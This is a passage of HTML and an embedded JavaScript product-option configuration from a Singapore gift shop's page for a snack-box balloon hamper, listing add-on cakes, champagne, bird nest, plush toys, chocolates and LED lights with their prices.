Yuzu","image_id":"37503","price_value":63.9,"price_type":"fixed","price":"63.90","price_display":63.9}],"default":"","preview_width":120,"preview_label_hide":"0","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"OREO\u00ae Cookies & Cream":{"price_type":"","price":""},"OREO\u00ae Cookies &Cream":{"price_type":"","price":""},"OREO\u00ae Cookies Cream":{"price_type":"","price":""},"OREO\u00ae CookiesCream":{"price_type":"","price":""},"OREO\u00ae Cookies_Cream":{"price_type":"","price":""},"OREO\u00aeCookies_Cream":{"price_type":"","price":""},"OREOCookies_Cream":{"price_type":"","price":""},"OREO_Cookies_Cream":{"price_type":"fixed","price":"50.90"},"Milo Dinosaur":{"price_type":"","price":""},"MiloDinosaur":{"price_type":"","price":""},"Milo_Dinosaur":{"price_type":"fixed","price":"53.90"},"Mao Shan Wang Durian":{"price_type":"","price":""},"MaoShan Wang Durian":{"price_type":"","price":""},"Mao_Shan Wang Durian":{"price_type":"","price":""},"Mao_ShanWang Durian":{"price_type":"","price":""},"Mao_Shan_Wang Durian":{"price_type":"","price":""},"Mao_Shan_WangDurian":{"price_type":"","price":""},"Mao_Shan_Wang_Durian":{"price_type":"fixed","price":"63.90"},"Luscious Lychee":{"price_type":"","price":""},"Luscious LycheeLuscious Lychee":{"price_type":"","price":""},"LusciousLychee":{"price_type":"","price":""},"Luscious_Lychee":{"price_type":"fixed","price":"60.90"},"Dark Chocolate":{"price_type":"","price":""},"DarkChocolate":{"price_type":"","price":""},"Dark_Chocolate":{"price_type":"fixed","price":"63.90"},"Pandan Gula Melaka":{"price_type":"","price":""},"Pandan GulaMelaka":{"price_type":"","price":""},"Pandan Gula_Melaka":{"price_type":"","price":""},"PandanGula_Melaka":{"price_type":"","price":""},"Pandan_Gula_Melaka":{"price_type":"fixed","price":"57.90"},"Blissful Blueberry":{"price_type":"","price":""},"BlissfulBlueberry":{"price_type":"","price":""},"Blissful_Blueberry":{"price_type":"fixed","price":"57.90"},"Apple Crumble":{"price_type":"","price":""},"AppleCrumble":{"price_type":"","price":""},"Apple_Crumble":{"price_type":"fixed","price":"57.90"},"Roselle Yoghurt":{"price_type":"","price":""},"RoselleYoghurt":{"price_type":"","price":""},"Roselle_Yoghurt":{"price_type":"fixed","price":"57.90"},"Roselle_)Yoghurt":{"price_type":"","price":""},"Red Velvet":{"price_type":"","price":""},"Red elvet":{"price_type":"","price":""},"Redelvet":{"price_type":"","price":""},"Red_elvet":{"price_type":"","price":""},"Red_Velvet":{"price_type":"fixed","price":"57.90"},"Toasty Burnt":{"price_type":"","price":""},"ToastyBurnt":{"price_type":"","price":""},"Toasty_Burnt":{"price_type":"fixed","price":"60.90"},"Tangy Yuzu":{"price_type":"","price":""},"TangyYuzu":{"price_type":"","price":""},"Tangy_Yuzu":{"price_type":"fixed","price":"63.90"},"Classic_New_York":{"price_type":"fixed","price":"50.90"},"Sweet_Strawberry":{"price_type":"fixed","price":"53.90"},"Burnt_Durian":{"price_type":"fixed","price":"77.90"},"Chocolate_Banana":{"price_type":"fixed","price":"60.90"},"Tropical_Mango":{"price_type":"fixed","price":"57.90"},"Tiramisu":{"price_type":"fixed","price":"57.90"},"Yuan_Yang":{"price_type":"fixed","price":"57.90"},"Triple_Fromage":{"price_type":"fixed","price":"57.90"},"Salted_Caramel":{"price_type":"fixed","price":"50.90"},"Devil_Chocolate":{"price_type":"fixed","price":"50.89"}},"logic":"1","logic_operator":"or","logic_rules":[{"field":"fpf_9215686","compare":"is","field_value":"Cakes"}],"_group_id":36650,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"36650_wine_champagne","priority":30,"type":"radio-images","title":"Wine \/ Champagne","required":"1","css_class":"","tooltip":"","options":[{"value":"MINI_Moet_Chandon_Brut_Imperial_200ML","label":"Mini Moet & Chandon Brut Imperial - 200ML","image_id":"37196","price_value":38,"price_type":"fixed","price":"38","price_display":38},{"value":"Moet_Chandon_Brut_Imperial_750ml","label":"Moet & Chandon Brut Imperial - 750ML","image_id":"37197","price_value":95,"price_type":"fixed","price":"95","price_display":95},{"value":"Brown_Brothers_Sparkling_Moscato_200ML","label":"Brown Brothers Sparkling Moscato - 200ML","image_id":"37833","price_value":18,"price_type":"fixed","price":"18","price_display":18},{"value":"Brown_Brothers_Sparkling_Moscato_750ML","label":"Brown Brothers Sparkling Moscato - 750ML","image_id":"37834","price_value":32,"price_type":"fixed","price":"32","price_display":32},{"value":"Brown_Brothers_Rose_Moscato_750ML","label":"Brown Brothers Rose Moscato - 750ML","image_id":"37835","price_value":32,"price_type":"fixed","price":"32","price_display":32}],"default":"","preview_width":100,"preview_label_hide":"0","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"Moet & Chandon Brut Imperial 750ml":{"price_type":"","price":""},"Moet &Chandon Brut Imperial 750ml":{"price_type":"","price":""},"Moet Chandon Brut Imperial 750ml":{"price_type":"","price":""},"MoetChandon Brut Imperial 750ml":{"price_type":"","price":""},"Moet_Chandon Brut Imperial 750ml":{"price_type":"","price":""},"Moet_ChandonBrut Imperial 750ml":{"price_type":"","price":""},"Moet_Chandon_Brut Imperial 750ml":{"price_type":"","price":""},"Moet_Chandon_BrutImperial 750ml":{"price_type":"","price":""},"Moet_Chandon_Brut_Imperial 750ml":{"price_type":"","price":""},"Moet_Chandon_Brut_Imperial 50ml":{"price_type":"","price":""},"Moet_Chandon_Brut_Imperial50ml":{"price_type":"","price":""},"Moet_Chandon_Brut_Imperial_50ml":{"price_type":"","price":""},"Moet_Chandon_Brut_Imperial_750ml":{"price_type":"fixed","price":"95"},"Mini Moet & Chandon Brut Imperial - 200ML":{"price_type":"","price":""},"MMoet_Chandon_Brut_Imperial_750ml":{"price_type":"","price":""},"MIMoet_Chandon_Brut_Imperial_750ml":{"price_type":"","price":""},"MINMoet_Chandon_Brut_Imperial_750ml":{"price_type":"","price":""},"MINIMoet_Chandon_Brut_Imperial_750ml":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_750ml":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_750m":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_750":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_75":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_7":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_2":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_20":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_200":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_200M":{"price_type":"","price":""},"MINI_Moet_Chandon_Brut_Imperial_200ML":{"price_type":"fixed","price":"38"},"Brown_Brothers_Sparkling_Moscato_200ML":{"price_type":"fixed","price":"18"},"Brown_Brothers_Sparkling_Moscato_20ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_2ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_6ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_60ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_5ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_50ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_7ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_75ML":{"price_type":"","price":""},"Brown_Brothers_Sparkling_Moscato_750ML":{"price_type":"fixed","price":"32"},"R":{"price_type":"","price":""},"Brown_Brothers_Sparklin_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Sparkli_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Sparkl_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Spark_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Spar_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Spa_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Sp_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_S_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers__Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_R_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Ro_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Ros_Moscato_750ML":{"price_type":"","price":""},"Brown_Brothers_Rose_Moscato_750ML":{"price_type":"fixed","price":"32"}},"logic":"1","logic_operator":"or","logic_rules":[{"field":"fpf_9215686","compare":"is","field_value":"Wine_Champagne"}],"_group_id":36650,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"36650_bird_nest_chicken_essence","priority":40,"type":"radio-images","title":"Bird nest \/ Chicken Essence","required":"1","css_class":"","tooltip":"","options":[{"value":"Brands_birdnest","label":"Brand's bird nest (6 x 42ML)","image_id":"36914","price_value":38.8,"price_type":"fixed","price":"38.8","price_display":38.8},{"value":"Brands_chicken_essence","label":"Brand's Chicken Essence (6 x 41ML)","image_id":"36915","price_value":28.8,"price_type":"fixed","price":"28.80","price_display":28.8},{"value":"Brands_berry_essence","label":"Brand's Berry Essence (6 x 42ML)","image_id":"37116","price_value":23.8,"price_type":"fixed","price":"23.80","price_display":23.8},{"value":"Kino_Bird_nest_Chiaseed","label":"Kinohitmisu - Bird nest with chia seed (6 x 75ML)","image_id":"36916","price_value":38.8,"price_type":"fixed","price":"38.80","price_display":38.8},{"value":"Kino__Bird_Nest_Wolfberry","label":"Kinohitmisu - Bird nest with With Red Dates & Wolfberries (6 x 75ML)","image_id":"37117","price_value":38.8,"price_type":"fixed","price":"38.80","price_display":38.8},{"value":"Kino_Chicken_Essence","label":"Kinohitmisu - American Ginseng & Cordyceps (6 x 75ML)","image_id":"36917","price_value":25.8,"price_type":"fixed","price":"25.80","price_display":25.8}],"default":"","preview_width":100,"preview_label_hide":"0","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"B":{"price_type":"","price":""},"Br":{"price_type":"","price":""},"Bra":{"price_type":"","price":""},"Bran":{"price_type":"","price":""},"Brand":{"price_type":"","price":""},"Brands":{"price_type":"","price":""},"Brands_":{"price_type":"","price":""},"Brands_b":{"price_type":"","price":""},"Brands_bi":{"price_type":"","price":""},"Brands_bir":{"price_type":"","price":""},"Brands_bird":{"price_type":"","price":""},"Brands_birdn":{"price_type":"","price":""},"Brands_birdne":{"price_type":"","price":""},"Brands_birdnes":{"price_type":"","price":""},"Brands_birdnest":{"price_type":"fixed","price":"38.8"},"K":{"price_type":"","price":""},"Ki":{"price_type":"","price":""},"Kin":{"price_type":"","price":""},"Kino":{"price_type":"","price":""},"Kino-":{"price_type":"","price":""},"Kino-B":{"price_type":"","price":""},"Kino-Bi":{"price_type":"","price":""},"Kino-Bir":{"price_type":"","price":""},"Kino-Bird":{"price_type":"","price":""},"Kino_":{"price_type":"","price":""},"Kino_B":{"price_type":"","price":""},"Kino_Bi":{"price_type":"","price":""},"Kino_Bir":{"price_type":"","price":""},"Kino_Bird":{"price_type":"","price":""},"Kino_Bird_":{"price_type":"","price":""},"Kino_Bird_n":{"price_type":"","price":""},"Kino_Bird_ne":{"price_type":"","price":""},"Kino_Bird_nes":{"price_type":"","price":""},"Kino_Bird_nest":{"price_type":"fixed","price":"30.80"},"Kino_C":{"price_type":"","price":""},"Kino_Ch":{"price_type":"","price":""},"Kino_Chi":{"price_type":"","price":""},"Kino_Chic":{"price_type":"","price":""},"Kino_Chick":{"price_type":"","price":""},"Kino_Chicke":{"price_type":"","price":""},"Kino_Chicken":{"price_type":"","price":""},"Kino_Chicken ":{"price_type":"","price":""},"Kino_Chicken_":{"price_type":"","price":""},"Kino_Chicken_S":{"price_type":"","price":""},"Kino_Chicken_E":{"price_type":"","price":""},"Kino_Chicken_Es":{"price_type":"","price":""},"Kino_Chicken_Ess":{"price_type":"","price":""},"Kino_Chicken_Esse":{"price_type":"","price":""},"Kino_Chicken_Essen":{"price_type":"","price":""},"Kino_Chicken_Essenc":{"price_type":"","price":""},"Kino_Chicken_Essence":{"price_type":"fixed","price":"25.80"},"Brands_chicken_essence":{"price_type":"fixed","price":"28.80"},"Kinohitmisu":{"price_type":"","price":""},"Kinohitmisu_":{"price_type":"","price":""},"Kinohitmisu_l":{"price_type":"","price":""},"Kinohitmisu_la":{"price_type":"","price":""},"Kinohitmisu_lad":{"price_type":"","price":""},"Kinohitmisu_lady":{"price_type":"","price":""},"Kinohitmisu_lady_":{"price_type":"","price":""},"Kinohitmisu_lady_f":{"price_type":"","price":""},"Kinohitmisu_lady_fo":{"price_type":"","price":""},"Kinohitmisu_lady_foo":{"price_type":"","price":""},"Kinohitmisu_lady_food":{"price_type":"fixed","price":"22.80"},"Kinohitmisu_lady_fooKino_Chicken_Essenced":{"price_type":"","price":""},"b":{"price_type":"","price":""},"Brands_chicke_essence":{"price_type":"","price":""},"Brands_chick_essence":{"price_type":"","price":""},"Brands_chic_essence":{"price_type":"","price":""},"Brands_chi_essence":{"price_type":"","price":""},"Brands_ch_essence":{"price_type":"","price":""},"Brands_c_essence":{"price_type":"","price":""},"Brands__essence":{"price_type":"","price":""},"Brands_b_essence":{"price_type":"","price":""},"Brands_be_essence":{"price_type":"","price":""},"Brands_ber_essence":{"price_type":"","price":""},"Brands_berr_essence":{"price_type":"","price":""},"Brands_berry_essence":{"price_type":"fixed","price":"23.80"},"Kino_Chicke_Essence":{"price_type":"","price":""},"Kino_Chick_Essence":{"price_type":"","price":""},"Kino_Chic_Essence":{"price_type":"","price":""},"Kino_Chi_Essence":{"price_type":"","price":""},"Kino_Ch_Essence":{"price_type":"","price":""},"Kino_C_Essence":{"price_type":"","price":""},"Kino__Essence":{"price_type":"","price":""},"Kino__":{"price_type":"","price":""},"Kino__B":{"price_type":"","price":""},"Kino__Bi":{"price_type":"","price":""},"Kino__Bir":{"price_type":"","price":""},"Kino__Bird":{"price_type":"","price":""},"Kino__Bird_":{"price_type":"","price":""},"Kino__Bird_N":{"price_type":"","price":""},"Kino__Bird_Ne":{"price_type":"","price":""},"Kino__Bird_Nes":{"price_type":"","price":""},"Kino__Bird_Nest":{"price_type":"","price":""},"Kino__Bird_Nest_":{"price_type":"","price":""},"Kino__Bird_Nest_ ":{"price_type":"","price":""},"Kino__Bird_Nest_W":{"price_type":"","price":""},"Kino__Bird_Nest_Wo":{"price_type":"","price":""},"Kino__Bird_Nest_Wol":{"price_type":"","price":""},"Kino__Bird_Nest_Wolf":{"price_type":"","price":""},"Kino__Bird_Nest_Wolfb":{"price_type":"","price":""},"Kino__Bird_Nest_Wolfbe":{"price_type":"","price":""},"Kino__Bird_Nest_Wolfber":{"price_type":"","price":""},"Kino__Bird_Nest_Wolfberr":{"price_type":"","price":""},"Kino__Bird_Nest_Wolfberry":{"price_type":"fixed","price":"38.80"},"Kino_Bird_nestKino__Bird_Nest_Wolfberry":{"price_type":"","price":""},"Kino_Bird_nest_":{"price_type":"","price":""},"Kino_Bird_nest_c":{"price_type":"","price":""},"Kino_Bird_nest_ch":{"price_type":"","price":""},"Kino_Bird_nest_chi":{"price_type":"","price":""},"Kino_Bird_nest_C":{"price_type":"","price":""},"Kino_Bird_nest_Ch":{"price_type":"","price":""},"Kino_Bird_nest_Chi":{"price_type":"","price":""},"Kino_Bird_nest_Chia":{"price_type":"","price":""},"Kino_Bird_nest_Chias":{"price_type":"","price":""},"Kino_Bird_nest_Chiase":{"price_type":"","price":""},"Kino_Bird_nest_Chiasee":{"price_type":"","price":""},"Kino_Bird_nest_Chiaseed":{"price_type":"fixed","price":"38.80"}},"logic":"1","logic_operator":"or","logic_rules":[{"field":"fpf_9215686","compare":"is","field_value":"Birdnest_Essnece"}],"_group_id":36650,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"fpf_5704047","priority":50,"type":"radio-images","title":"Plush Toy","required":"1","css_class":"","tooltip":"","options":[{"value":"Pink_Bunny","label":"Pink Bunny","image_id":"9089","price_value":14.8,"price_type":"fixed","price":"14.80","price_display":14.8},{"value":"Grey_Bunny","label":"Grey Bunny","image_id":"9090","price_value":14.8,"price_type":"fixed","price":"14.80","price_display":14.8},{"value":"Pink_Unicorn","label":"Pink Unicorn","image_id":"9087","price_value":14.8,"price_type":"fixed","price":"14.80","price_display":14.8},{"value":"Graduation_bear","label":"Graduation Bear","image_id":"36642","price_value":14.8,"price_type":"fixed","price":"14.80","price_display":14.8}],"default":"","preview_width":100,"preview_label_hide":"0","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"N":{"price_type":"","price":""},"No":{"price_type":"","price":""},"Non":{"price_type":"","price":""},"None":{"price_type":"","price":""},"P":{"price_type":"","price":""},"Pi":{"price_type":"","price":""},"Pin":{"price_type":"","price":""},"Pink":{"price_type":"","price":""},"Pink ":{"price_type":"","price":""},"Pink U":{"price_type":"","price":""},"Pink_":{"price_type":"","price":""},"Pink_B":{"price_type":"","price":""},"Pink_BB":{"price_type":"","price":""},"Pink_BBu":{"price_type":"","price":""},"Pink_Bu":{"price_type":"","price":""},"Pink_Bun":{"price_type":"","price":""},"Pink_Bunn":{"price_type":"","price":""},"Pink_Bunny":{"price_type":"fixed","price":"14.80"},"T":{"price_type":"","price":""},"Tu":{"price_type":"","price":""},"Tur":{"price_type":"","price":""},"Turq":{"price_type":"","price":""},"Turqo":{"price_type":"","price":""},"Turqu":{"price_type":"","price":""},"Turquo":{"price_type":"","price":""},"Turquor":{"price_type":"","price":""},"Turquori":{"price_type":"","price":""},"Turquoris":{"price_type":"","price":""},"Turquorise":{"price_type":"","price":""},"Turquorise ":{"price_type":"","price":""},"Turquoise ":{"price_type":"","price":""},"Turquoise_ ":{"price_type":"","price":""},"Turquoise_U ":{"price_type":"","price":""},"Turquoise_Un ":{"price_type":"","price":""},"Turquoise_Uni ":{"price_type":"","price":""},"Turquoise_Unic ":{"price_type":"","price":""},"Turquoise_Unico ":{"price_type":"","price":""},"Turquoise_Unicor ":{"price_type":"","price":""},"Turquoise_Unicorn ":{"price_type":"","price":""},"G":{"price_type":"","price":""},"Gr":{"price_type":"","price":""},"Gra":{"price_type":"","price":""},"Grad":{"price_type":"","price":""},"Gradu":{"price_type":"","price":""},"Gradua":{"price_type":"","price":""},"Graduat":{"price_type":"","price":""},"Graduati":{"price_type":"","price":""},"Graduatio":{"price_type":"","price":""},"Graduation":{"price_type":"","price":""},"Graduation_":{"price_type":"","price":""},"Graduation_b":{"price_type":"","price":""},"Graduation_B":{"price_type":"","price":""},"Graduation_Be":{"price_type":"","price":""},"Graduation_Bea":{"price_type":"","price":""},"Graduation_Bear":{"price_type":"","price":"12"},"Turquoise_Unicorn":{"price_type":"fixed","price":"12.80"},"Grey_Bunny":{"price_type":"fixed","price":"14.80"},"Pink_Unicorn":{"price_type":"fixed","price":"14.80"},"Te":{"price_type":"","price":""},"Ted":{"price_type":"","price":""},"Tedd":{"price_type":"","price":""},"Teddy":{"price_type":"fixed","price":"14.80"},"Graduation_be":{"price_type":"","price":""},"Graduation_bea":{"price_type":"","price":""},"Graduation_bear":{"price_type":"fixed","price":"14.80"},"undefined":{"price_type":"","price":""}},"logic":"1","logic_operator":"or","logic_rules":[{"field":"fpf_9215686","compare":"is","field_value":"Plush_Toy"}],"_group_id":36650,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"36650_chocolates_snacks","priority":60,"type":"radio-images","title":"Chocolates \/ Snacks","required":"1","css_class":"","tooltip":"","options":[{"value":"Ferrero_Rocher","label":"Ferrero Rocher T16 - 200G","image_id":"38744","price_value":18.8,"price_type":"fixed","price":"18.80","price_display":18.8}],"default":"","preview_width":100,"preview_label_hide":"0","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"Lindor milk chocolate truffles 200g":{"price_type":"","price":""},"Lindor ":{"price_type":"","price":""},"Lindor":{"price_type":"","price":""},"Lindor_":{"price_type":"","price":""},"Lindor_C":{"price_type":"","price":""},"Lindor_M":{"price_type":"","price":""},"Lindor_Mi":{"price_type":"","price":""},"Lindor_MiL":{"price_type":"","price":""},"Lindor_MiLK":{"price_type":"","price":""},"Lindor_MiLK ":{"price_type":"","price":""},"Lindor_Mil":{"price_type":"","price":""},"Lindor_Milk":{"price_type":"","price":""},"Lindor_Milk ":{"price_type":"","price":""},"Lindor_Milk_":{"price_type":"","price":""},"Lindor_Milk_C":{"price_type":"","price":""},"Lindor_Milk_Ch":{"price_type":"","price":""},"Lindor_Milk_Cho":{"price_type":"","price":""},"Lindor_Milk_Choc":{"price_type":"","price":""},"Lindor_Milk_Choco":{"price_type":"","price":""},"Lindor_Milk_Chocol":{"price_type":"","price":""},"Lindor_Milk_Chocola":{"price_type":"","price":""},"Lindor_Milk_Chocolat":{"price_type":"","price":""},"Lindor_Milk_Chocolate":{"price_type":"fixed","price":"10.80"},"Cranberries Oatmeal Granny's Recipe Cookies":{"price_type":"","price":""},"CranberriesOatmeal Granny's Recipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal Granny's Recipe Cookies":{"price_type":"","price":""},"Cranberries_OatmealGranny's Recipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal_Granny's Recipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal_Granny'sRecipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal_Granny'Recipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal_GrannyRecipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal_Granny_Recipe Cookies":{"price_type":"","price":""},"Cranberries_Oatmeal_Granny_RecipeCookies":{"price_type":"","price":""},"Cranberries_Oatmeal_Granny_Recipe_Cookies":{"price_type":"fixed","price":"5"},"Ferrero Rocher T16 200g":{"price_type":"","price":""},"Ferrero Rocher ":{"price_type":"","price":""},"Ferrero Rocher":{"price_type":"","price":""},"FerreroRocher":{"price_type":"","price":""},"Ferrero_Rocher":{"price_type":"fixed","price":"18.80"}},"logic":"1","logic_operator":"or","logic_rules":[{"field":"fpf_9215686","compare":"is","field_value":"Chocolates"}],"_group_id":36650,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"36601_add_on_led_lights","priority":10,"type":"select","title":"Add On Led Lights","required":"1","placeholder":"Please Select","css_class":"","tooltip":"","options":[{"value":"No_Lights","label":"No Lights","price_value":0},{"value":"White_LED_Lights","label":"White Led Lights","price_value":10,"price_type":"fixed","price":"10","price_display":10},{"value":"Warm_LED_Lights","label":"Warm Led Lights","price_value":10,"price_type":"fixed","price":"10","price_display":10},{"value":"Rainbow_LED_Lights","label":"Rainbow Led Lights","price_value":10,"price_type":"fixed","price":"10","price_display":10}],"default":"","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"W":{"price_type":"","price":""},"Wh":{"price_type":"","price":""},"Whi":{"price_type":"","price":""},"Whit":{"price_type":"","price":""},"White":{"price_type":"","price":""},"White_":{"price_type":"","price":""},"White_L":{"price_type":"","price":""},"White_Li":{"price_type":"","price":""},"White_Lig":{"price_type":"","price":""},"White_Ligh":{"price_type":"","price":""},"White_Light":{"price_type":"","price":""},"White_LE":{"price_type":"","price":""},"White_LED":{"price_type":"","price":""},"White_LED ":{"price_type":"","price":""},"White_LED L":{"price_type":"","price":""},"White_LED Li":{"price_type":"","price":""},"White_LED Lig":{"price_type":"","price":""},"White_LED Ligh":{"price_type":"","price":""},"White_LED Light":{"price_type":"","price":""},"White_LED_":{"price_type":"","price":""},"White_LED_L":{"price_type":"","price":""},"White_LED_Li":{"price_type":"","price":""},"White_LED_Lig":{"price_type":"","price":""},"White_LED_Ligh":{"price_type":"","price":""},"White_LED_Light":{"price_type":"","price":""},"White_LED_Lights":{"price_type":"fixed","price":"10"},"Whit_LED_Lights":{"price_type":"","price":""},"Whi_LED_Lights":{"price_type":"","price":""},"Wh_LED_Lights":{"price_type":"","price":""},"W_LED_Lights":{"price_type":"","price":""},"Ww_LED_Lights":{"price_type":"","price":""},"Wwa_LED_Lights":{"price_type":"","price":""},"Wwar_LED_Lights":{"price_type":"","price":""},"Wwarm_LED_Lights":{"price_type":"","price":""},"Wa_LED_Lights":{"price_type":"","price":""},"War_LED_Lights":{"price_type":"","price":""},"Warm_LED_Lights":{"price_type":"fixed","price":"10"},"_LED_Lights":{"price_type":"","price":""},"R_LED_Lights":{"price_type":"","price":""},"Ra_LED_Lights":{"price_type":"","price":""},"Rai_LED_Lights":{"price_type":"","price":""},"Rain_LED_Lights":{"price_type":"","price":""},"Rainb_LED_Lights":{"price_type":"","price":""},"Rainbo_LED_Lights":{"price_type":"","price":""},"Rainbow_LED_Lights":{"price_type":"fixed","price":"10"},"N":{"price_type":"","price":""},"No":{"price_type":"","price":""},"Non":{"price_type":"","price":""},"None":{"price_type":"","price":""},"No ":{"price_type":"","price":""},"No L":{"price_type":"","price":""},"No Li":{"price_type":"","price":""},"No Lig":{"price_type":"","price":""},"No Ligh":{"price_type":"","price":""},"No Light":{"price_type":"","price":""},"No Lights":{"price_type":"","price":""},"NoLights":{"price_type":"","price":""},"No_Lights":{"price_type":"","price":""}},"logic":"0","logic_operator":"or","_group_id":36601,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"36453_message_on_card","priority":10,"type":"textarea","title":"Message On Card","required":"0","placeholder":"Please kindly sign off if need, otherwise it will not be included. (300 characters limit)","css_class":"","tooltip":"","default":"","max_length":300,"price_type":"","price":"","logic":"0","logic_operator":"or","_group_id":36453,"has_price":true,"has_price_in_options":false,"has_options":false,"price_value":0},{"id":"36453_special_request","priority":20,"type":"textarea","title":"Special Request","required":"0","placeholder":"","css_class":"","tooltip":"","default":"","max_length":"","price_type":"","price":"","logic":"0","logic_operator":"or","_group_id":36453,"has_price":true,"has_price_in_options":false,"has_options":false,"price_value":0}];
            var fpf_product_price = 68;
        </script>
        <span class="wc-points-rewards-product-message">Purchase this product now and earn <strong>68</strong> Points!</span><br />
		<div class="et-wishlist-div-open"><div class="quantity ">
	<span class="minus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-minus"><line x1="5" y1="12" x2="19" y2="12"></line></svg></span>	<label class="screen-reader-text" for="quantity_694d5328694c6">Blue Snack Box Hot Air Balloon quantity</label>
	<input
		type="number"
				id="quantity_694d5328694c6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div>

		<button type="submit" name="add-to-cart" value="9099" class="single_add_to_cart_button button alt">Add to cart</button>

		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9099  wishlist-fragment on-first-load"
	data-fragment-ref="9099"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9099,&quot;parent_product_id&quot;:9099,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			<div class="yith-wcwl-add-button et-tooltip">
  <a href="?add_to_wishlist=9099" rel="nofollow" data-product-id="9099" data-product-type="simple" data-original-product-id="9099" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist"><span class="text">Add to wishlist</span><span class="icon"><span class="et-icon et-heart"></span></span>
  </a>
</div>
			<!-- COUNT TEXT -->
			
			</div>
</div><input type="hidden" name="gtm4wp_id" value="9099" />
<input type="hidden" name="gtm4wp_internal_id" value="9099" />
<input type="hidden" name="gtm4wp_name" value="Blue Snack Box Hot Air Balloon" />
<input type="hidden" name="gtm4wp_sku" value="blue-snack-box-hot-air-balloon" />
<input type="hidden" name="gtm4wp_category" value="Signature Snack Box" />
<input type="hidden" name="gtm4wp_price" value="68" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />
	</form>

	
<div class="clearfix sticky-bar-trigger"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">blue-snack-box-hot-air-balloon</span></span>

	
	<span class="posted_in">Categories: <a href="https://bearloonsg.com/childrens-day/" rel="tag">Children's Day</a>, <a href="https://bearloonsg.com/hamper/gourmet-food-hampers/" rel="tag">Gourmet Food Hampers</a>, <a href="https://bearloonsg.com/gourmet-hamper/" rel="tag">Gourmet Hamper</a>, <a href="https://bearloonsg.com/hot-air-balloons/snack-box-hot-air-balloon/signature-snack-box/" rel="tag">Signature Snack Box</a></span>
